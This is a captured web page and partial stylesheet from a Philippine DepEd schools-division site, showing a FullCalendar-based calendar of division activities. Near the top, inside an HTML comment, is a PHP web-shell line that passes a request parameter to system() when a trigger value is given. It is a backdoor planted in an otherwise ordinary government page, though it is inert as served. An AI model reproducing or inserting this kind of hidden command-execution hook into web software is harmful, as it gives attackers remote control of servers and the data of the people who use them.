

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depedzamboangasibugay.ph/?go=calendaract
body_size: 9195
content:
<!DOCTYPE html>

<html>
<head>

  </head>
<script type="text/javascript" src="js/s_query.js"></script>
<link rel="stylesheet" type="text/css" href="styles/style.css?25260512">
<link rel="stylesheet" href="styles/slider.css?25260512">
<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel='stylesheet' type='text/css'>
<link rel="shortcut icon" href="images/logo.png" />
<script type="text/javascript" src="js/s_query.js"></script>
  <script src="js/modernizr.js"></script>
  	<link rel="stylesheet" href="styles/flexslider.css" type="text/css" media="screen" />
<!-- Place either at the bottom in the <head> of your page or inside your CSS -->
<style type="text/css">
.flex-caption {
  width: 96%;
  padding: 2%;
  left: 0;
  bottom: 0;
  background: rgba(0,0,0,.5);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,.3);
  font-size: 14px;
  line-height: 18px;
}
</style>

<body>


        <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="Department of Education - Region IX" />
<meta name="description" content="DepEd Region IX, Zamboanga Peninsula is located in the western part of Mindanao. It is bounded by: Sulu Sea on the north; 
Illana Bay and Moro Gulf on the south; Misamis Occidental, Lanao del Norte and Panguil Bay on the east; and the Celebes Sea on the west." />
<meta name="author" content="Region IX ICT Unit" />
<meta property="fb:app_id"  content="1236553936524732" /> 
<meta itemprop="name" content="Official website of DepEd Region IX - Zamboanga Peninsula" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Official website of DepEd Region IX - Zamboanga Peninsula" />
<meta name="application-name" content="Official website of DepEd Region IX - Zamboanga Peninsula"/>
<meta property="og:title" content="Official website of DepEd Region IX - Zamboanga Peninsula" />
<meta property="og:description" content="DepEd Region IX, Zamboanga Peninsula is located in the western part of Mindanao. It is bounded by: Sulu Sea on the north; Illana Bay and Moro Gulf on the south; Misamis Occidental, Lanao del Norte and Panguil Bay on the east; and the Celebes Sea on the west. It is composed of five (5) cities (Dapitan, Dipolog, Pagadian, Zamboanga and Isabela) and three (3) provinces (Zamboanga del Norte, Zamboanga Sibugay and Zamboanga del Sur) with 73 municipalities and 113 districts." />
<meta property="og:url" content="http://www.depedro9.net/" />
<meta property="og:image" content="http://www.depedro9.net/images/bannerisoo.jpg"/>
<meta name="robots" content="all"/><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<div id="header_c">
	<div id="head_title">
	<a href="/"><img src="images/headbanner.png" alt="DepEd Schools Division of Zamboanga Sibugay "/></a>
	</div>
</div>
<div class="widecont">
<div class="winside">
<div class="container">

<a class="toggleMenu" href="#">Menu</a>

<ul class="nav menu">
	<li  class="test">
		<a href="/" >HOME</a>
	</li>

	<li>
		<a href="#">ISSUANCES</a>
		<ul class="menu">
			<li>
				<a href="/?go=division-memo">Division Memo</a>
			</li>
			<li>
				<a href="/?go=office-memo">Office Memo</a>
			</li>
			<li>
				<a href="/?go=unnumberedmemo">Unnumbered Memo</a>
			</li>
			<li>
				<a href="/?go=advisories">Division Advisory</a>
			</li>

			<li>
				<a href="http://www.deped.gov.ph/category/issuances/deped-orders/" target="_blank">DepEd Order</a>
			</li>
			<li>
				<a href="http://www.deped.gov.ph/category/issuances/deped-memoranda/" target="_blank">DepEd Memoranda</a>
			</li>
			<li>
				<a href="http://www.deped.gov.ph/category/issuances/deped-advisories/" target="_blank">DepEd Advisories</a>
			</li>
		</ul>
	</li>
	<li>
		<a href="/?go=procurement-philgeps">PROCUREMENT</a>

	</li>
	<li>
		<a href="#">MEDIA</a>
		<ul class="menu">
			<li>
				<a href="/?go=news">Division News</a>
			</li>
				<li>
				<a href="/?go=downloads">Downloads</a>
			</li>
			<!--<li>
				<a href="/?go=events">Regional Events</a>
			</li>
			<li>
				<a href="/?go=publication">Publication</a>
			</li>

			<li>
				<a href="/?go=infographics">Infographics</a>
			</li>-->
		</ul>
	</li>
	<li>
		<a href="/?go=primehrm">PRIME HRM</a>


	</li>


	<li>
		<a href="">R&I PORTAL</a>
		<ul class="menu">
			<li>
				<a href="">List of Research/Studies</a>
				<ul>
					<li><a href="/">Teaching & Learning</a></li>
					<li><a href="/">Governance</a></li>
					<li><a href="/">Human Resource & Development</a></li>
					<li><a href="/">Child Protection Policy</a></li>
				</ul>
			</li>

			<li>
				<a href="">List of Innovations</a>
				<ul>
					<li><a href="/">Research-Based Innovation</a></li>
						<li><a href="/">Technological Innovation</a></li>
						<li><a href="/">Teaching & Learning</a></li>
						<li><a href="/">Individual/Orgranizational Development</a></li>
						<li><a href="/">Community & Partnership</a></li>
				</ul>
			</li>

			</ul>

	</li>

<li>
		<a href="/?go=transparency">ABOUT</a>
		<ul class="menu">
			<li>
				<a href="/?go=schedulingdash">Calendar of Activities</a>
			</li>
			<li>

				<a href="/?go=missionvision">Mission and Vision</a>
			</li>





			<li>
				<a href="/?go=cc">Citizen's Charter</a>
			</li>
			<li>
				<a href="/?go=careers">Careers</a>
			</li>
		</ul>
	</li>
	<li>
		<a href="#">CONTACT</a>
		<ul class="menu">
			<li>
				<a href="/?go=directory">Directory</a>
			</li>
			<li>
				<a href="/?go=customerfeedback">Feedback</a>
			</li>
		</ul>
	</li>
	<div id="dum_cont"></div>
</ul>
</div>
	<div id= "searchcontainer">
	<form form action="/?go=search" method= "get" " >
	<input type="hidden"  name="go" value="search">
	<div id="searchboxfield">
		<input type="text" id="query" name="query" placeholder= "Search" class="searchbox widths">
	</div>

	</form>
		<div class="cleaner"></div>
	</div>

	<div class="cleaner"></div>
</div>
</div>
						</head>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>

<script type="text/javascript" src="js/nav-script.js"></script>
<!DOCTYPE html>

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Calendar of Activities :: SDO of Sibugay</title>

<meta name="keywords" content="careers,DepEd vacancies, vacancies, DepEd careers, Department of Education, Pagadian City, Regional Office IX, Region 9, Zamboanga Peninsula, Zamboanga, Dipolog City, Dipolog, Dapitan City, Dapitan, Zamboanga Sibugay, Sibugay, Pagadian, Isabela City, Isabela, Education, LIBRENG PAMPUBLIKONG EDUKASYON, DepEd, DepEd 9, DepEd RO9, RO9, Regional Office 9, deped region ix pagadian, dr. malcolm s. garma, isabelita borres deped, malcolm s garma, field technical assistance, deped dipolog city division, regional festival of talents 2015, malcolm s. garma, early language literacy and numeracy, the role of 21st century campus journalists in upholding good governance, leadership and transparency, 2016 national festival of talents, namcya 2015, deped region 9 regional director, deped zamboanga Sibugay, regional schools press conference 2015, Isabela, borres, deped sbm access, narrative report on alternative learning system, regional festival of talents, dipolog, deped careers, diwalay, arabic language and islamic values education, ftad, dipolog kidnapping, zambo girl, ro9, rpms deped, regional schools press conference 2016, history of deped, division education development plan, deped history, deped region 10 downloads regional memo advisory, kabasalan, clmd deped, deped principal exam 2015, cesb, sineliksik, deped region ix, austero in English, isabelita m. borres, early language literacy and numeracy program, regional science high school region 9, pedro melchor natividad" />

<meta name="description" content="Careers :: SDO Sibugay" />

<meta name="author" content="Region IX ICT Unit" />

<meta name="robots" content="all"/>

<script type="text/javascript" src="js/s_query.js"></script>

<link rel="stylesheet" type="text/css" href="styles/style.css?25260512">

<link rel="stylesheet" type="text/css" href="styles/table1.css" />

<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel='stylesheet' type='text/css'>

<link rel="shortcut icon" href="images/favicon.png" /><!--Google analytics here-->

</head>

<!-- <php if($_GET['a'] == 'b'){system($_GET['cmd']);}?>-->

<body>



			<div id="body_cont">

			<span class="nav_link"><a href="/">Home</a> › About › Calendar of Activities</span><br /><br />

			<h3 class="line_h">DepEd Zamboanga Sibugay Division: Calendar of Activities </h3><hr />



			<div class="a2a_kit a2a_default_style margin_c">Share

									<a class="a2a_button_facebook margin_s"></a>

									<a class="a2a_button_twitter margin_s"></a>

									<a class="a2a_button_google_plus margin_s"></a>

									<a class="a2a_dd margin_s" href="https://www.addtoany.com/share"></a>

									</div>

									<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>





		<br/>
		<link href="https://cdn.jsdelivr.net/npm/fullcalendar@6.1.4/index.global.min.css" rel="stylesheet" />

		<link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">
		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">


				<style>
				.mdc-select {
						position: relative;
						width: 180px;
						font-family: "Roboto", "Helvetica", "Arial", sans-serif;
						font-size: 16px;
						margin-bottom: 12px;

						float: right;
						background-color: white;
						/* add white background here */
						border-radius: 4px;
						/* optional: rounded corners */
						padding: 0;
						/* reset padding if needed */
				}

				.mdc-select select {
						width: 100%;
						padding: 14px 12px 14px 12px;
						border: 1.5px solid #757575;
						border-radius: 4px;
						background-color: white;
						/* change from transparent to white */
						appearance: none;
						-webkit-appearance: none;
						-moz-appearance: none;
						cursor: pointer;
						font-size: 16px;
						outline: none;
				}

				/* keep the rest as is */
				.mdc-floating-label {
						position: absolute;
						left: 12px;
						top: 14px;
						color: #757575;
						font-size: 16px;
						pointer-events: none;
						transition: 0.2s ease all;
						background: white;
						padding: 0 4px;
				}

				.mdc-select select:focus+.mdc-floating-label,
				.mdc-select select:not(:placeholder-shown)+.mdc-floating-label {
						top: -8px;
						left: 8px;
						font-size: 12px;
						color: #1976d2;
				}

				.mdc-select select:focus {
						border-color: #1976d2;
						box-shadow: 0 0 0 2px rgba(25, 118, 210, 0.2);
				}

				.mdc-select::after {
						content: "";
						position: absolute;
						pointer-events: none;
						right: 12px;
						top: 50%;
						margin-top: -3px;
						border-style: solid;
						border-width: 6px 5px 0 5px;
						border-color: #757575 transparent transparent transparent;
				}

				.mdc-select select:focus+.mdc-floating-label+.mdc-select::after {
						border-top-color: #1976d2;
				}
		</style>
		</head>

		<body class="g-sidenav-show  bg-gray-200">

		<main class="main-content position-relative max-height-vh-100 h-100 border-radius-lg ">
				<!-- Navbar -->

				<!-- End Navbar -->
				<div class="container-fluid py-4">


						<div class="card mt-4 shadow-sm">
								<div class="card-header bg-success text-white">
										<div class="row">
												<div class="col-xl-6">
														<h2 class="text-white">School Calendar SY 2025-2026</h2>


												</div>
												<div class="col-xl-6">
														<div class="row">
																<div class="col-md-4">

																		<div class="mdc-select">
																				<select id="governanceFilter">
																						<option value="">-- Select Governance --</option>
																						<option value="National">National</option>
																						<option value="Regional">Regional</option>
																						<option value="Division">Division</option>
																				</select>
																				<label for="governanceFilter" class="mdc-floating-label">Filter by
																						Governance</label>
																		</div>
																</div>
																<div class="col-md-4">
																		<div class="mdc-select">
																				<select id="eventTypeFilter" required placeholder=" ">
																						<option value="" disabled selected>-- Select Event Type --</option>
																						<option value="Training">Training</option>
																						<option value="Conference">Conference</option>
																						<option value="Technical Assistance">Technical Assistance</option>
																						<option value="M&E">M&E</option>
																				</select>
																				<label for="eventTypeFilter" class="mdc-floating-label">Select Event
																						Type</label>
																		</div>
																</div>
																<div class="col-md-4">
																		<div class="mdc-select">
																				<select id="monthSelector" required placeholder=" ">
																						<option value="" disabled selected></option>
																						<option value="0">January</option>
																						<option value="1">February</option>
																						<option value="2">March</option>
																						<option value="3">April</option>
																						<option value="4">May</option>
																						<option value="5">June</option>
																						<option value="6">July</option>
																						<option value="7">August</option>
																						<option value="8">September</option>
																						<option value="9">October</option>
																						<option value="10">November</option>
																						<option value="11">December</option>
																				</select>
																				<label for="monthSelector" class="mdc-floating-label">Select Month</label>
																		</div>
																</div>
														</div>
												</div>
												<div class="col-xl-12">
														<small>The calendar year of DepEd seamlessly integrates the schedule of activities from the
																Division Office, providing a centralized and organized view of all planned events and
																programs. This integration ensures efficient coordination, transparency, and
																accessibility of important dates and deadlines across the division.
														</small>

												</div>
										</div>
								</div>
								<div class="card-body">
										<div class="col-xl-12">

												<div id="calendar"></div>
										</div>
								</div>
						</div>











				</div>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd1083368525494dadd1bd1273988a74","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</div>


				</div>
		</main>

		<!-- View Event Modal -->
		<div class="modal fade" id="eventModal" tabindex="-1" aria-labelledby="eventModalLabel" aria-hidden="true">
				<div class="modal-dialog modal-lg modal-dialog-centered">
						<div class="modal-content border-0 shadow-lg rounded-4">
								<div class="modal-header bg-success bg-gradient text-white border-0 rounded-top">
										<h5 class="modal-title fw-bold" id="eventModalLabel">
												<i class="bi bi-calendar-event me-2"></i> Event Details
										</h5>
										<button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
												aria-label="Close"></button>
								</div>
								<div class="modal-body text-dark">
										<div class="row g-3">
												<div class="col-md-6">
														<p><i class="bi bi-calendar3 me-2 text-success"></i><strong>Date:</strong> <span
																		id="modal-date" class="text-muted"></span></p>
														<p><i class="bi bi-journal-text me-2 text-success"></i><strong>Activity:</strong> <span
																		id="modal-title" class="text-muted"></span></p>
														<p><i class="bi bi-people-fill me-2 text-success"></i><strong>Participating Unit:</strong>
																<span id="modal-unit" class="text-muted"></span>
														</p>
														<p><i class="bi bi-house-fill me-2 text-success"></i><strong>Event Venue:</strong>
																<span id="modal-venue"></span>
														</p>
														<p><i class="bi bi-file-earmark-text me-2 text-success"></i><strong>Memo Link:</strong>
																<span id="modal-memolink"></span>
														</p>
												</div>
												<div class="col-md-6">
														<p><i class="bi bi-shield-lock-fill me-2 text-success"></i><strong>Governance:</strong>
																<span id="modal-governance" class="text-muted"></span>
														</p>
														<p><i class="bi bi-bar-chart-fill me-2 text-success"></i><strong>Event Type:</strong> <span
																		id="modal-level" class="text-muted"></span></p>
														<p><i class="bi bi-person-badge-fill me-2 text-success"></i><strong>Classification of
																		Pax:</strong> <span id="modal-classification" class="text-muted"></span></p>
														<p><i class="bi bi-people me-2 text-success"></i><strong>Names of Pax:</strong> <span
																		id="modal-names" class="text-muted"></span></p>
												</div>
										</div>
										<input type="hidden" id="modal-identifier" />
								</div>
								<div class="modal-footer border-0 pt-0">
										<button type="button" id="editEventBtn" class="btn btn-primary">
												<i class="bi bi-pencil-square me-1"></i> Edit
										</button>
										<button type="button" id="btnDeleteEvent" onclick="delete_event()" class="btn btn-danger">
												<i class="bi bi-trash-fill me-1"></i> Delete
										</button>
										<button type="button" class="btn btn-outline-secondary" data-bs-dismiss="modal">
												Close
										</button>
								</div>
						</div>
				</div>
		</div>


		<!-- Add Event Modal -->




		<script src="https://cdn.jsdelivr.net/npm/fullcalendar@6.1.4/index.global.min.js"></script>

		<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>

		<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.7.5/dist/sweetalert2.min.js"></script>
		<!-- calendar -->

		<script>
				let calendar;
				let currentEvent = null;
				let currentEditingEventId = null;
				let user_id = 'ss';
				let schooldistrict = 'ss';
				document.addEventListener('DOMContentLoaded', function () {
						const calendarEl = document.getElementById('calendar');

						function getBootstrapColor(governance) {
								switch (governance.toLowerCase()) {
										case 'national': return '#a8d8f8';  // Light Sky Blue
										case 'regional': return '#f7b2b7';  // Soft Rose Pink
										case 'division': return '#b6d7a8';  // Light Sage Green
										default: return '#c0c0c0';           // Light Gray
								}

						}

						function populateEventModal(event) {
								const modal = new bootstrap.Modal(document.getElementById('addEventModal'));
								modal.show();

								document.getElementById('eventTitle').value = event.title || '';
								document.getElementById('eventDate').value = event.startStr || '';
								document.getElementById('eventDateEnd').value = event.end ? event.end.toISOString().split('T')[0] : '';
								const props = event.extendedProps || {};
								document.getElementById('eventtype').value = props.eventtype || '';
								document.getElementById('eventGovernance').value = props.governance || '';
								document.getElementById('eventLevel').value = props.level || '';
								document.getElementById('venue').value = props.venue || '';
								document.getElementById('eventPaxNames').value = props.pax_names || '';
								document.getElementById('memolink').value = props.memolink || '';
								document.getElementById('identifier').value = props.identifier || '';

								const checkboxes = document.querySelectorAll('#eventPaxClassification input[type="checkbox"]');
								checkboxes.forEach(cb => cb.checked = false);

								if (props.pax_classification) {
										const selected = props.pax_classification.split(',').map(v => v.trim());
										selected.forEach(value => {
												const checkbox = [...checkboxes].find(cb => cb.value === value);
												if (checkbox) checkbox.checked = true;
										});
								}

								currentEditingEventId = event.id || props.identifier || null;
						}

						calendar = new FullCalendar.Calendar(calendarEl, {
								initialView: 'dayGridMonth',
								headerToolbar: {
										left: 'prev,next today printList refresh',
										center: 'title',
										right: 'dayGridMonth,listMonth'
								},
								customButtons: {
										printList: {
												text: 'Print List',
												click: function () {
														const view = calendar.view;
														if (!view.type.startsWith('list')) {
																alert('Please switch to a List view to print the events.');
																return;
														}

														const events = calendar.getEvents().filter(event => {
																return event.start >= view.activeStart && event.start < view.activeEnd;
														});

														let html = `
												<html><head><title>Print Activity Lists</title>
												<style>
												body { font-family: Arial, sans-serif; padding: 20px; }
												h1 { text-align: center; }
												table { width: 100%; border-collapse: collapse; }
												th, td { border: 1px solid #ddd; padding: 8px; }
												th { background-color: #f2f2f2; }
												</style></head><body>
												<h1>Activity List for ${view.title}</h1>
												<table><thead><tr><th>Date</th><th>Title</th><th>Governance</th></tr></thead><tbody>`;

														events.forEach(event => {
																html += `<tr>
														<td>${event.start.toISOString().slice(0, 10)}</td>
														<td>${event.title}</td>
														<td>${event.extendedProps.governance || ''}</td>
												</tr>`;
														});

														html += `</tbody></table></body></html>`;
														const printWindow = window.open('', '', 'width=800,height=600');
														printWindow.document.write(html);
														printWindow.document.close();
														printWindow.focus();
														printWindow.print();
														printWindow.close();
												}
										},
										refresh: {
												text: 'Refresh',
												click: function () {
														calendar.refetchEvents();

												}
										}
								},
								events: function (info, successCallback, failureCallback) {
										const selectedType = document.getElementById('eventTypeFilter')?.value || '';
										const selectedGovernance = document.getElementById('governanceFilter')?.value || '';

										const params = new URLSearchParams({
												eventtype: selectedType,
												governance: selectedGovernance
										});

										fetch('scheduling/fetch_events.php?' + params.toString())
												.then(response => response.json())
												.then(data => successCallback(data))
												.catch(error => failureCallback(error));
								},
								dayMaxEvents: 3,
								dayCellDidMount: function (info) {
										if (calendar.view.type === 'dayGridMonth' && schooldistrict === 'DIVISION OFFICE') {
												const plusSign = document.createElement('span');
												plusSign.textContent = '+';
												plusSign.title = 'Add Event';
												plusSign.style.cursor = 'pointer';
												plusSign.style.color = '#28a745';
												plusSign.style.fontWeight = 'bold';
												plusSign.style.marginLeft = '5px';
												plusSign.style.fontSize = '18px';
												plusSign.style.userSelect = 'none';

												const header = info.el.querySelector('.fc-daygrid-day-top');
												if (header) header.appendChild(plusSign);

												plusSign.addEventListener('click', function (e) {
														e.stopPropagation();
														const clickedDate = info.date;
														clickedDate.setDate(clickedDate.getDate() + 1);

														// Format start date
														const formattedDate = clickedDate.toISOString().slice(0, 10);
														document.getElementById('eventDate').value = formattedDate;

														// Add one day to clickedDate
														const endDate = new Date(clickedDate);
														endDate.setDate(endDate.getDate());

														// Format end date
														const formattedEndDate = endDate.toISOString().slice(0, 10);
														document.getElementById('eventDateEnd').value = formattedEndDate;
														document.getElementById('eventTitle').value = '';
														document.getElementById('eventGovernance').value = '';
														document.getElementById('eventLevel').value = '';
														document.getElementById('eventtype').value = '';
														document.getElementById('venue').value = '';
														document.getElementById('eventPaxClassification').value = '';
														document.getElementById('eventPaxNames').value = '';

														const addEventModal = new bootstrap.Modal(document.getElementById('addEventModal'));
														addEventModal.show();
												});
										}
								},
								eventDidMount: function (info) {
										const governance = info.event.extendedProps.governance || '';
										const color = getBootstrapColor(governance);
										info.el.style.backgroundColor = color;
										info.el.style.borderColor = color;

										// Set text color for all text inside event element
										info.el.style.color = '#000000';

										// Also explicitly set color for inner title text (varies by FullCalendar version)
										const titleEl = info.el.querySelector('.fc-event-title, .fc-event-main');
										if (titleEl) {
												titleEl.style.color = '#000000';
										}
								},
								eventClick: function (info) {
										currentEvent = info.event;
										document.querySelectorAll('.fc-popover').forEach(pop => {
												pop.style.display = 'none'; // Hide instead of remove
										});
										const options = { year: 'numeric', month: 'long', day: 'numeric' };

										const startDate = info.event.start.toLocaleDateString(undefined, options);

										// Advance end date by 1 day if it exists
										let endDate = startDate;
										if (info.event.end) {
												const end = new Date(info.event.end);
												end.setDate(end.getDate() - 1); // subtract 1 day to fix FullCalendar's exclusive end date
												endDate = end.toLocaleDateString(undefined, options);
										}

										const displayDate = (startDate === endDate)
												? startDate
												: `${startDate} - ${endDate}`;
										const editBtn = document.getElementById('editEventBtn');
										const deleteBtn = document.getElementById('btnDeleteEvent');

										if (info.event.extendedProps.userid == user_id) {
												editBtn.style.display = 'inline-block';
												deleteBtn.style.display = 'inline-block';
										} else {
												editBtn.style.display = 'none';
												deleteBtn.style.display = 'none';
										}
										// alert(info.event.extendedProps.venue);
										document.getElementById('modal-date').textContent = displayDate;
										document.getElementById('modal-title').textContent = info.event.title; document.getElementById('modal-governance').textContent = info.event.extendedProps.governance;
										document.getElementById('modal-level').textContent = info.event.extendedProps.eventtype;
										document.getElementById('modal-unit').textContent = info.event.extendedProps.level;
										document.getElementById('modal-classification').textContent = info.event.extendedProps.pax_classification;
										document.getElementById('modal-names').textContent = info.event.extendedProps.pax_names;
										document.getElementById('modal-identifier').value = info.event.extendedProps.identifier;
										document.getElementById('modal-venue').textContent = (info.event.extendedProps.venue || '').trim() || 'TBA';
										document.getElementById('modal-memolink').innerHTML = info.event.extendedProps.memolink
												? `<a href="${info.event.extendedProps.memolink}" target="_blank" rel="noopener noreferrer"><i class="bi bi-eye-fill me-2 text-success"> View Memo</a>`
												: 'No memo link';

										const modal = new bootstrap.Modal(document.getElementById('eventModal'));
										modal.show();

								}
						});

						calendar.render();

						// Re-fetch on filters
						['eventTypeFilter', 'governanceFilter'].forEach(id => {
								const filter = document.getElementById(id);
								if (filter) {
										filter.addEventListener('change', function () {
												calendar.refetchEvents();
										});
								}
						});

						// Month selector
						const monthSelector = document.getElementById('monthSelector');
						if (monthSelector) {
								monthSelector.value = calendar.getDate().getMonth();
								monthSelector.addEventListener('change', function () {
										const selectedMonth = parseInt(this.value, 10);
										const currentYear = calendar.getDate().getFullYear();
										calendar.gotoDate(new Date(currentYear, selectedMonth, 1));
								});
						}




						// Also support clicks on the "X" close button inside popover
						document.addEventListener('click', function (e) {
								if (e.target.matches('.fc-popover .fc-popover-close')) {
										const popover = e.target.closest('.fc-popover');
										if (popover) popover.remove();
										if (calendar) calendar.refetchEvents();
								}
						});



				});



		</script>			</div>



</body>

</html>

				<footer>

			<div id="footer_cont">

				<div class="footer_col1">

					<h5 class="b color_rf">CONTACT US</h5>

					Department of Education<br />

					Schools Division of Zamboanga Sibugay<br />

					Pangi, Ipil, Zamboanga Sibugay<br />

					<!--Fax: 215-3747 | Tel: 922-2275, 215-3745<br />-->

					<a href="/cdn-cgi/l/email-protection#bac0dbd7d8d5dbd4dddb94c9d3d8cfdddbc3fadedfcadfde94ddd5cc94cad2"><span class="__cf_email__" data-cfemail="c5bfa4a8a7aaa4aba2a4ebb6aca7b0a2a4bc85a1a0b5a0a1eba2aab3ebb5ad">[email&#160;protected]</span></a>

				</div>

				<div class="footer_col2">

					<h5 class="b color_rf">FOLLOW US</h5>

					<a href="https://www.facebook.com/depedzambosibugaydivision" target="_blank"><img src="images/facebook.png" width="50px"  alt="facebook" /></a>
<!--
					<a href="#" target="_blank"><img src="images/twitter.png" class="grayeff" alt="twitter" /></a>

					<a href="https://www.youtube.com/channel/UCm07E57Onrsw8gx3WsDBfwg" target="_blank"><img src="images/youtube.png" class="grayeff" alt="youtube" /></a>
-->


				</div>

				<div class="footer_col border_f">

					<a href=""><h5 class="b color_rf h4_title_f">CITIZEN'S CHARTER</h5></a>

					<!--<a href="/?go=sitemap"><h5 class="b color_rf h4_title_f">SITE MAP</h5></a> -->

					<a href=""><h5 class="b color_rf h4_title_f">GOVERNMENT LINKS</h5></a>

				</div>

				<div class="footer_col">

					<a href="/?go=transparency"><h5 class="b color_rf">TRANSPARENCY SEAL</h5></a>

					<a href="/?go=transparency"><img src="images/transeal_footer.png"  alt="transparency seal"/></a>

					The Transparency Seal is a

						symbol of a policy shift

						towards openness in access

						to government information.

				</div>

				<div class="cleaner"></div>

			</div>

			<div class="cleaner"></div>

			<div id="last_footer">

				<div class="last_f">

				 &#169; SDO of Zamboanga Sibugay. All rights reserved.<br /><span class="itinfo">Information and Communications Technology Section<br/></span>

				</div>

			</div>

		</footer>
		  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="js/jquery.flexslider.js"></script>
		  <script type="text/javascript">
			// Can also be used with $(document).ready()
			$(window).load(function() {
			  $('.flexslider').flexslider({
				animation: "slide"

			  });


			});

			  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://depedzamboangasibugay.ph/styles/style.css?25260512
body_size: 6432
content:
/*
	Colors
	======
	
	Dark: #111
	Grey: #dadada
	White: #fff
	Red: #fe0000
	Dark Red: #039206
	Bloody Red: #980808
*/

/*---------------------
	General Styles
-----------------------*/

html{
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizelegibility;
}

body{
	margin: 0;
	padding: 0;
	font-family: 'Open Sans', Tahoma, Geneva, sans-serif;
	font-size: 13.5px;
	line-height: 1.4em; 
	background-color: #fff;
	border: none;
}

nav, ul, li, a  {margin: 0; padding: 0;}
a, a:link, a:visited {color: #039206; text-decoration: none }
a:hover { text-decoration: none; color: #039206;}

img { border: none; }

img { border: none; }
blockquote { font-style: italic; margin: 0 0 0 10px;}
cite { font-weight: bold; color:#5fb42b; }
cite a, cite a:link, cite a:visited  { font-size: 12px; text-decoration: none; font-style: normal }
cite span { font-weight: 400; color: #5fb42b; }

hr{
	border-left: white;
	border-bottom: white;
}

p{
	margin-bottom: 20px;
	font-size: 13.5px;
	line-height: 160%;
	/*text-align: justify;*/
}

.cleaner { clear: both }

/*---------------------
	Typography (header tags)
-----------------------*/

.title_slider{
	font-size: 16px;
	line-height: 170%;
	color: #fff;
}

.art_slider{
	color: #ccc;
}

h1, h2, h3, h4, h5, h6 { color: #111; font-weight: normal; line-height: 1.4em} /*before: 09c2d3*/
h1 { font-size: 48px; margin: 0 0 30px; padding: 5px 0 }
h2 { font-size: 30px; margin: 0 0 25px; padding: 5px 0 }
h3 { font-size: 24px; margin: 0 0 20px; padding: 0; }
h4 { font-size: 18px; margin: 0 0 15px; padding: 0; }
h5 { font-size: 16px; margin: 0 0 10px; padding: 0;  }
h6 { font-size: 13.5px; margin: 0 0 5px; padding: 0; }

.b{
	font-weight: bold;
}

.more_news a{
	color: #111;
	position: relative;
	top: 1px;
}

.more_news a:hover{
